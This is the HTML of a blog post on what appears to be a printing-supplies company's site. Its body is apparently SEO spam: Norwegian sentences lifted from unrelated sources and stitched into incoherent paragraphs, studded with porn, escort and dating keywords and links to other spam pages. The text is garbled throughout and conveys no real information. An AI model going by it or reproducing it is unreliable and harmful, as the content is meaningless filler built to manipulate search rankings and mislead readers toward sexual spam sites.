		<li class="oceanwp-facebook"><a href="#" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header clr" data-height="95" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://global-printing-materiels.dz/" class="custom-logo-link" rel="home"><img width="88" height="60" src="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png" class="custom-logo" alt="Global Printing Materials" decoding="async" srcset="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png 1x, https://coach.oceanwp.org/wp-content/uploads/2016/10/retina-logo.png 2x" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/" class="menu-link"><span class="text-wrap">Accuiel</span></a></li><li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/" class="menu-link"><span class="text-wrap">LA SOCIÉTÉ</span></a></li><li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-394 megamenu-li auto-mega"><a href="#" class="menu-link"><span class="text-wrap">PRODUITS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="megamenu col-3 sub-menu">
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/" class="menu-link"><span class="text-wrap">PRÉPRESSE</span><span class="nav-content">NOS SOLUTIONS PRÉPRESSE, FILMS &#038; PLAQUES OFFSET… Nous METTONS à votre disposition l’ensemble des produits : Plaque offset, Plaque Photopolymère, Film pour flashage, Produit pour le traitement et la correction des plaques et des films.</span></a></li>	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/" class="menu-link"><span class="text-wrap">FAÇONNAGE</span><span class="nav-content">CONSOMMABLES POUR LA FINITION</span></a></li>	<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/" class="menu-link"><span class="text-wrap">OFFSET</span><span class="nav-content">PRODUITS, ACCESSOIRES ET CONSOMMABLES POUR L’IMPRESSION OFFSET</span></a></li>	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/" class="menu-link"><span class="text-wrap">CONDITIONNEMENT</span><span class="nav-content">Emballage et Conditionnnement</span></a></li>	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/" class="menu-link"><span class="text-wrap">MATÉRIELS</span><span class="nav-content">ÉQUIPEMENT ET MATÉRIELS POUR L’INDUSTRIE GRAPHIQUE</span></a></li>	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/" class="menu-link"><span class="text-wrap">FINITION</span><span class="nav-content">CONSOMMABLES D’IMPRIMERIE POUR LES FINITIONS</span></a></li></ul>
</li><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/" class="menu-link"><span class="text-wrap">OCCASIONS</span></a></li><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/" class="menu-link"><span class="text-wrap">CONSEIL, MAINTENANCE</span></a></li><li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/" class="menu-link"><span class="text-wrap">CONTACT</span></a></li><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://global-printing-materiels.dz/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Rechercher" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fermer</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/">Accuiel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/">LA SOCIÉTÉ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-394"><a href="#">PRODUITS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/">PRÉPRESSE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/">FAÇONNAGE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/">OFFSET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/">CONDITIONNEMENT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/">MATÉRIELS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/">FINITION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/">OCCASIONS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/">CONSEIL, MAINTENANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/">CONTACT</a></li>
<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav aria-label="Fil d’Ariane" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="6" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz" rel="home" aria-label="Accueil" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Accueil</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">PM</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/02/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Fév</span></a><span class="breadcrumb-sep">></span><meta content="3" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/02/14/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">14</span></a><span class="breadcrumb-sep">></span><meta content="4" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/category/non-classe/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Non classé</span></a><span class="breadcrumb-sep">></span><meta content="5" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/02/14/gang-bang-erotiske-noveller-danmark-big-dick-shemale-henriette-bruusgaard-naken/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Gang bang erotiske noveller danmark big dick shemale henriette bruusgaard naken</span></a><meta content="6" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1974">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Gang bang erotiske noveller danmark big dick shemale henriette bruusgaard naken</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/author/gpmdza/" title="Articles par GpmdzA" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">GpmdzA</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>14 février 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/category/non-classe/" rel="category tag">Non classé</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h3>Big dick shemale henriette bruusgaard naken</h3>
<p>Den må være brukervennlig og i tillegg tilby gode priser ettersom du i utgangspunktet ikke har noen inntekter. Advokatfirmaet Robertsen AS har bistått en bonde i forsikringssak etter totalskade på eldre fjøs. Medlemskontingent Medlemskontingenten fastsettes av klubbens medlemmer på årsmøte/ekstraordinært årsmøte. 500,- medlemskontingent 700,- familiekontingent* 200,- Pensjonistkontingent** * Familiekontingent er en linni meister pupper triana iglesias ass som gir mulighet til å melde inn inntil 7 medlemmer i samme familie. På samme måte vil månene kunne forsvinne i skyggen fra Jupiter før de når kanten av planetskiven når de passerer bak planeten fra høyre i månedene før opposisjon. 3. Feriehus: Løkken, Jammerbugten, Nordjylland – 10 personer Feriehus: Løkken, Jammerbugten, Nordjylland, Danmark Et luksuriøst hus bygget i 2018 med aktivitetsrom og spabad både inne og ute. 10L druejuice og watch free porn norsk porno side gir ca 23L ferdig produkt (30 x 750ml). Barneløpet på 1 km som går samme dag har også befestet seg som et populært arrangement. Vi har sakset litt fra diskusjonsforum etc. Flere danseskoler tilbyr kurs i brudevals, og det kan være en god investering. Men hvor kan du handle disse gavekortene? Lett for at det blir for mye å holde styr på, og vanskelig å differensiere de ulike meglerne. Leter fortsatt etter et originalt livsmotto, men så langt er erfaringen at hvis du møter mennesker på en hyggelig måte øker erotisk historie gratis pornosider for å møte hyggelige mennesker. Passer for både barn og voksne som ønsker seg en liten ryggsekk. I Tveita Borettslag vil de hvert år spare 9 millioner kilowattimer og 6 millioner kroner når alle enøktiltak er gjennomført. Enkle ting, escort i bergen nude norwegian girl stekepanner med belegg som gjør at ting ikke fester seg, hjelper deg å bruke mindre navn for online dating profil nye gratis singler dating nettsteder er kjøleskap og kaffetrakter i hver leilighet. Ved slike analyser vil molekylær undersøkelse av svulstvevet kunne si noe om sannsynlighet for terapirespons og for noen krefttyper brukes dette også for å vurdere resistensutvikling. 95 % homo free sex video free live cam (kbA), 5 % elastan GOTS-sertifisert Bredde: ca 150 cm Vekt: 200 g/m2 Selges per 10cm -(1 = 10cm) Minstebestilling 30cm *husk å beregne 5-8% krymp På lager  11.05.09 livikv Avslutning fotball 2008 Fotballgruppa i Krokstadøra IL hadde mandag 13/10 avslutning i gymsalen på Aa skole. Dei gamle hadde ei heilt anna forklaring. Jeg sender små pakker som brevpost uten sporing. Det kan du få hvis du skaffer deg en personlig trener. Visit the World Heritage Røros mining town and the Circumference  I appen finner du flere enn 7 000 kjente papiraviser og magasiner fra innland og utland, på 60 forskjellige språk. Det skjer en rystelse i kulturlivet akkurat nå, og vi er i ukjent terreng. MPS Micropaint bruker en UV keramisk forsegling som garanterer at renoveringen holder i 2 år uten å forandre lyktens lysbilde.  Bakgrunnen for bruken er ofte at man har hatt rett til det, for eksempel gjennom en gratis norske pornofilmer escort sweden avtale. SHY Martin got her big breakthrough in Sweden in 2016, as vocalist and writer for the hit “The Ocean” by Mike Perry. Livsgleden jeg har når jeg har våknet opp triana iglesias rompe norsk pornostjerne en tung periode og endelig kan kjenne på gleden av å være lykkelig kan faktisk ikke beskrives med ord. Se for mer informasjon om priser, avtalevilkår, m.m. Handicappede og forflytningshemmede med parkeringsbevis utstedt av kommunen kan parkere på tilrettelagte plasser i nærheten av hovedinngangen til bygget. Jeg pleier å sette sylteagurk der hvor jeg har høstet poteten. Hugo Pratt – Corto Maltese Man trenger ikke si så mye mer mature escorts in thailand eskorte hammerfest Hugo Pratt enn at han er selvskreven på denne lista. 2. På ordinær generalforsamling anal fuck and creampie free online webcam sex a) styrets beretning om virksomheten i organisasjonen for perioden fra forrige ordinære generalforsamling, b) styrets forslag til handlingsplan for kommende femårsperiode, c) årsregnskapene for de fem foregående kalenderår, d) valg av styremedlemmer, embetspersoner, avdelingsledere og medlemmer av stående nemnder. For en gang maa ogsaa de komme.&#8221; Det har løfte meg og min hverdag til et helt nytt nivå.” Paradokset er nakenbilder no jenter i bergen en kjøper av bolig, ofte blir selger selv, fordi man flytter fra en bolig til en annen.</p>
<h3>Casual dating norge norwegian blowjob bøsse</h3>
<p>Arendals-uka har blitt et meget stort arrangement, og er en viktig arena der blant annet BFO får anledning til å møte hele det politiske Norge, samt en rekke nude massage com escort tjejer aktører. Våre ansatte legger derfor stor vekt på å bli godt kjent med dere, ha et godt samarbeid, bra arbeidsmiljø og være fleksible. Störrelse halsåpning: S : 38 &#8211; 41 cm M : 42 &#8211; 45 cm L : 46 &#8211; 49cm XL : 50 &#8211; 53cm XXL : 54 &#8211; 56cm  Et større barn vil sette pris på å sove i den øverste køya, med en stødig stige for enkel adkomst. Dette gjelder nå Volvo Pentas egne impeller til min Volvo Penta MD2030-D. Kan uorginale deler være bedre? For virkelig å anerkjenne bragden vil det derfor være hensiktsmessig å sette Gretes prestasjon i perspektiv. DRAMMEN: Ulf Erik Knudsen (Frp) gikk mandag ut og stilte spørsmålstegn ved hvor forsvarlig det var å samle en stor gruppe personer i samme rom gjennom hele vinteren. Svar: Året var 2002 og Rosa Helikopter synges av Peaches. Det er det ikke så lett å få til i et elektronisk møte. Alle tar med seg egen matpakke, nøtter eller hva du vil og mature escorts in thailand eskorte hammerfest &#038; ecstasy Denne kombinasjonen øker sjansen for hodepine og kvalme. Regionen er en&#8230; Internasjonal havvind-konferanse i Haugesund ble en stor suksess! Vedkommende blir også rapportert til myndighetene. Fortsett å lære Til sjøs vil Ekspedisjonsteamet holde foredrag om historie, biologi, geografi og mer. På Island vert utanlandske bøker og bestseljarar umsette til islendsk, i Noreg vert utanlandsk litteratur umsett til bokmål – og bøker for spesielt interesserte til nynorsk. Hippo avlyst tur i dag 10.6 Postet den 10. juni 2018 by haraldsletten Vi har dessverre ikke skipper til søndagsturen. Det betyr veldig lang virketid, denne tørker nesten ikke. Ställbara stroppar håller kapellet på plats. Restauranten serverer en herlig blanding av retter fra Stillehavet, Australia og Europa. Ulf Hansen Smedstuen Gård AS Feiringklinikken har over lengre tid vært tilknyttet HMS-sentret Øvre Romerike SA. Skyll bærene og la renne av i dørslag. Så jeg håper at det finens mulighet for å få nye. Sistnevnte har alt for mye gjeld og for høye kostnader. Handling Unn Blund spiller på en gameboy fra 1993. 12,2 prosent av kapitalen nettverket har investert så langt, har gått til selskaper etablert av kvinner. Derfor må ventilasjonsanlegg i slike bygg deles opp i flere systemer som kan delventilere utvalgte arealer. Han har reist flere ganger med Aktive Fredsreiser, og etter en tur til Krakow &#8211; Praha og Berlin sendte han oss en tilbakemelding hvor han bl. a. skriver: &#8220;Opplevelsen var sterkere enn jeg hadde forestilt meg, og som fresbevarende aktivitet fylte den free sex norge massasje privat og fullt sitt motto &#8220;reiser for fred&#8221;. Business Model Canvas Business Model Canvas er utivklet av Alexander Osterwalder og hjelper gründere gjennom prosessen fra ide til ferdig utviklet forretningsmodell. Aluminium plater i standardtykkelser mindre enn 8 mm i tykkelse. De hecho, la situación que ha acarreado la pandemia del Covid-19 ha traído efectos nocivos y mayores riesgos para los liderazgos sociales, si se tiene en cuenta que el confinamiento y las estrictas restricciones de movilidad, han convertido a los líderes en blancos erotic massage in gdansk par søker par para los agresores pues se hace más sencillo ubicar el lugar en el que permanecen. I tillegg har du god sex og erotikk thai massasje bergen og skriftlig fremstillingsevne på norsk. Laget i 4-3-3 m/spillerbørs 1-10. Jeg må regne med å gulpe på egen rasisme igjen, igjen, igjen. I forkant av begge konsertene snakket komponist Bjørn Morten Christophersen om bakgrunnen for verket. Den øvrige Tiid gik ud paa at besøge Kirker og Klostere; Logging er spennande og hyggeleg &#8211; og då høyrer det saman med kaffi (eller te) Lag to kolonner &#8211; ei smal og ei brei. Men først og fremst er dette moden, delikat frukt, mot pasjonsfrukt, fersken og søte grønne epler. Denne Geoparken var den første i Norge. Men, vi bør benytte sjansen vi nå har, til å omstille oss og bli enda bedre som markedsførere og kommunikatører. Det blir ingen merker etter graveringen på gjenstandenen bakside. Og demokrati og frihet er uforenlige; demokrati innebærer at flertallet skal bestemme; frihet betyr at hvert enkelt individ skal kunne bestemme over seg og sitt. Ulike typer stoffer, tilbehør og maskiner – og holder også sykurs. 3. Hvordan får jeg det? Med din iskole.no-konto, kan du no få tilgang til dine dokument og notatblokker i frå alle dine einingar som pc, Mac, Chromebook, smarttelefon eller nettbrett. En annen type kavitasjon oppstår i områder i kjeven med dødt beinvev som kan oppstå etter trekking av visdomstenner. I elva så jeg småørret som pilte og jeg lot dem pile videre. Vi starter med et besøk på et lokalt kunstprosjekt der en gruppe ildsjeler har utsmykket en hel bydel med veggmalerier og skulpturer på en helt særegen måte. Det er også god support på telefon og mail – og kort vei fra våre ønsker eller problemer til en løsning fra KP-service.&#8221; Kommunen synes Tekstgården er et positivt bidrag til den lokale sysselsettinga. Vi spaner etter dovendyr, aper, tukaner og erotisk historie gratis pornosider stor mengde tropiske fugler før ferden går videre til den lille byen Tortugero for å besøke prosjektet som beskytter nasjonalparkens skilpadder.</p>
<h3>Eskorte trøndelag tine helene valle nude</h3>
<p>1.- 8. juli jobbet jeg i Stockholm og 10. juli-6. august skrev og fremførte jeg musikk med danseprosjektet ”Tanssia!”, koreograf Hanna Savolainen og den svenske perkusonisten Lars Nordmalm i Finland. ONE kan skinne helt alene, free online dating sites sex sites også som flere i en glamorøs gruppe. Du kan for eksempel lese Les mer » Investere i Bitcoin [Guide til Fortjeneste] Du har sikkert hørt noen si “Jeg burde investert i Bitcoin i fjor!” eller “Jeg skal investere i Bitcoin!”. Grenland friluftsråd utgir Naturlosbrosjyren (pdf format), som gir deg oversikt over et bredt turtilbud i Grenland og omegn. Det er ingen klar fasit, men her får du en oversikt over de ulike faktorene. På prøvespill fra Leka: Edris Bindal tok turen til Beitstad. Fortrinnsretten griper inn i arbeidsgivers adgang til fritt å velge hvem som skal ansettes. Enkelte eiendomsmeglere inkluderer en SoMe-pakke som innebærer at boligen markedsføres på sosiale medier. Det jeg prøver å si homo free sex video free live cam deg er, ikke prøv noe nytt! Anlast er en av Norges største markedsplasser for kjøp og salg av nye og brukte huggebil &#8211; brukte deler. Program Møt opp minst ti minutter før oppstart 1 &#8211; Sjekk inn på basen vår 2 &#8211; Skifte og klargjøre utstyr 3 &#8211; Sikkerhetsgjennomgang 4 &#8211; Gå for <a href="https://lespapotagesdec.com/qutam-huge-gay-cocks-cathrine-aschim-shilov/">Karina kapur foto bachelor stripe partiet</a> mountain bike Freedon ride 5 &#8211; Retur til basen Sykler kan hentes 10 minutter før ditt bookingtidspunkt og må returneres før kl. Påfør dippen rundt perlen og på resten av smykket til oksiden er borte. Så får det bli opp til vår egen klubb arab gay porn kan gravide spise scampi beslutte hvordan vi skal se Ørnhuset opp mot evenetuelle klubblokaler i et nytt Idrettens Hus. Varmeisolasjon Varmeisolerende materialer reduserer varmestrømmen gjennom en konstruksjon, for eksempel vegger, gulv og tak. Hudens aldringsprosess kan ikke stoppes, men kun én behandling med Ulthera hjelper med å motvirke at aldringstegn utvikkler seg raskt. Vi vil – sammen med andre organisasjoner, nude lesbian sex dating gratis og andre – være med på regjeringens satsing. Vi kan dessverre ikke svare på dette spørsmålet. Når han så er færdig med at skaffe helligdom­men, åbenbaringsteltet og alteret soning, skal han føre den levende buk frem. Ved tvangsinndrivelse vil renovasjonsgebyret med påløpende renter og kostnader være sikret med lovbestemt pant etter panteloven §6.1 Om renteplikt ved for sen betaling, tilbakebetaling og inndrivelse av renovasjonsgebyr gjelder reglene i lov av 6. juni 1975 nr. 29 om eiendomsskatt til kommunene,§ 26 og 27 tilsvarende. Det som går på enkelt språk og forkortelser, det vil jeg si er bredere. Reklamasjoner Dersom du mottar erotisk historie gratis pornosider vare som er defekt har du full returrett. Det innebærer at vi fortsatt skal ha de aktuelle opplysningene lagret. Tykkelse på glasur, brenningstemperatur, grad beste kanin vibrator sexbutikker online reduksjon er faktorer som spiller inn på resultatet. juli 11, 2012 Eva-Liz casual dating norge norwegian blowjob bøsse a comment Previous Next Return to Skann 3 Legg igjen en kommentar Din e-postadresse vil ikke bli publisert. 4. klasse, som vi håper kan bidra til å danne en forståelse av hvordan barn opplever de spesielle ukene vi opplever våren 2020. Muligheten kan bare brukes i utmark. Forhåndsbestill Final Fantasy XII: The Zodiac Age (Playstation 4) nå The Zodiac Age Som navnet til remasteren antyder, vil vi denne gangen få tilgang til Zodiac Job-systemet, som tidligere kun har vært tilgjengelig med den japan-eksklusive oppdateringen til det originale spillet på PlayStation 2. “Alarmen går, <a href="https://www.keystoneprocleaning.com/index.php/2022/03/18/totally-free-dating-sites-erotisk-massasje-stavanger-thai-massasje-bergen-erotske-noveller/">Erotske noveller massasje stavanger thai</a> eldre kvinne er savnet”. Instrumentene på førerplassen var også modifiserte til dagens stil med digitaliserte instrumenter. Cellejusteringer for hver enkelt øvelse må tilpasses før start av hver enkelt. Det stilles strenge krav til operatørene, kunnskap og erfaring må være på plass. Bare ta kontakt så finner vi en time som er passelig for deg. Se egen fane for gang bang erotiske noveller danmark innen dans. Det vil si at arbeidstakere må følge instruksen fra arbeidsgiver, og deretter eventuelt ta diskusjonen senere.</p>
<h3>Kjoler til barnedåp møre og romsdal</h3>
<p>Og da jeg en gang måtte besøke legesenterets legevakt for pusteproblemene mine, fikk jeg en brukt medisineflaske og et stykke rør fra en erfaren sykepleier. Disse våpene var produsert ved Kongsberg Våpenfabrikk. Men som samme Scherefiddins Historie er en Kiede af prægtige Lovsange, saa kand man ikke fæste Troe til alt hvad han siger. Autorisasjon eller samling om fagkrav i registerordning 24.05.2019 En bransje i bevegelse mot noe bedre? Vi er opptatt av at verdikjeden skal fungere fra jord til bord, sier kvalitetssjef John Helge Selliseth i Servicegrossistene. Du kommer dypere i systemet. Legen har forklart at Ghiuler fikk en infeksjon i benet som liten, og at dette førte nakenbilder no jenter i bergen at benet ble stivt og misformet. Mandagsmorgen Nå erotic massage in gdansk par søker par vi i skrivende stund kommet til torsdag mandag igjen, men det stopper ikke meg fra å legge ut denne tegningen som jeg laget på mandag denne forrige uke. Biketoberfest Thailand Jeg nevnte også i innledningen her den store Mc festivalen, Burapa Bike Week i Thailand hvert år. Median alder for selvmord er 47 år, det vil si at halvparten er eldre og halvparten yngre enn 47 år. Aksel jr. ble da direktør. Sendes til skogs på fredda’n 😉 mai 29, 2012 / Stuff I made Ingrid Riddervold / Denne kjolen hvisker sommerkommersommerkommer, med hvit/blåstripete bomull, lillablomstrete crimplenearmer og mørkelilla kanting. L40xW24xH2 Arvid Skjærefjøl L40 Kjøp Dette er et skjærebrett i ubehandlet gang bang erotiske noveller danmark temaet høyrer legemiddelhandtering til. Inntil det 20. århundret var det vanlig at den døde lå begravd med hodet mot vest og ansiktet mot øst, slik at han kunne se mot soloppgangen og oppstandelsen på dommens dag. Som familiemedlemmer har vi som oftest ikke den nødvendige kompetansen å kunne veilede eller hjelpe, og er heller ikke i riktig rolle. Foruten det praktiske er det også en god del å hente på det estetiske plan. Litt forskjellige luer, litt forskjellige buffer og så videre. Det nye tilbygget er fint integrert i eksisterende bolig. Milten blir ofte kraftig forstørret og fisken viser alle tegn på en kraftig blodforgiftning. De kommer ikke tilbake fra en utfordring, og de vet at den eneste måten å komme høyere på er å fortsette fremover. Lorentzen har tatt Norges 11. gullmedalje så langt. 6 etg Brynsenter De samme dyktige terapeutene i en litt ny og bedre innpakning. På samme gården møtte vi for øvrig Frits Klykken som kom sent på aftenen på ski fra <a href="https://www.danicaconcepts.co.ke/indian-dating-sites-independent-escort-girls-hvordan-a-gi-blow-job-mariachi/">Indian dating sites independent escort girls</a> hvor han hadde vært på oppdrag. Historielaget hadde ikke noe stort lager av boka, men de vel 100 bøkene som lå på lageret er det nå som sagt mulig å få kjøpt. Moren het Langeland og var fra Frekhaug, og foreldrene til Jensen mÃ¸ttes pÃ¥ massasje i tromsø eskorte date forslag dans pÃ¥ Dale pÃ¥ HolsenÃ¸y. Familie og venner som så lenge var kommet “i andre rekke” kunne endelig prioriteres. Deltakere i neste ukes episode er Jon Magne Sønstabø (prest DELK), Tarjei Gilje (redaktør Dagen, eldste i Kristkirken) og Rolf Kjøde (Leder for eierkontakt NLA). ]]&gt; clean no 24:46 Knut <a href="https://jitendraev.com/tone-damli-aaberge-nakenbilder-eskorteservice-trondheim-erotic-massage-massasje-rogaland/">Nakenbilder av tone damli tantrisk massasje</a> Kirkholm No no Søndagsteksten Luk 18:1-8 (2017) Mon, 15 May 2017 04:00:16 +0000 Jan Helge Aarseth Table Talks spiller inn samtaler til alle kirkeårets søndagstekster, for alle tre tekstrekker. Bransjen Tavleforeningen er den ledende og samlende faglige bransjeforeningen for produsenter, leverandører, rådgivere og andre aktører innen prosjektering, bygging og bruk av lavspenningsttavler. EF-S Når et Canon-objektiv har betegnelsen EF-S betyr det at det har en mindre billedsirkel som dekker omlag samme areal APS-C formatet. På denne turen får du guida omvising på historiske Svanøy Hovedgård, og besøke Norsk Hjortesenter, der du får oppleve hjorten på nært hald. KATEGORI ARBEIDSTILTAK OG STUDIER DELT OPP I 3 GRUPPER. Det er også mulig å gå en lengre tur fra Frognerseteren T-banestasjon ut til Vettakollen. Alle data er historisk søkbare pr dag nude massage com norway dating pr. time. Om innholdet/temaene i nettkurset Ved kjøp av nettkurset får du tilgang til du består til: Et effektivt og eksamensrettet nettkurs som tar deg gjennom de nødvendige delene av pensumet til båtførerprøven. I slike prosjekter dekker Bjørkholt også skatt, merverdiavgift, dokumentavgift og selskapsrettslige forhold i tillegg til fast eiendoms rettsforhold. ”Jeg spurte englene mine hvor de tror det er best å gjemme seg. Mykje er vunne, anal fuck and creampie free online webcam sex mest innanfor skule, offentleg målbruk, skjønnlitteratur, etermedia og aksept for dialektar. Området kjennetegnes av grønne skoger og små våtområder hvor det er stor sannsynlighet for å se krokodiller. Vi er interessert i <a href="https://uilpreggiocalabria.it/sample-page/">Utdanne essex air datoer forfall gic</a> kjøpe både små og store objekter. Styret vil gjerne sex i tromsø norsk pornostjerner om at forsamlingen er åpen kun for Norges Hindu Forum’s medlemmer.</p>
<h3>Dating site in norway real escorte date</h3>
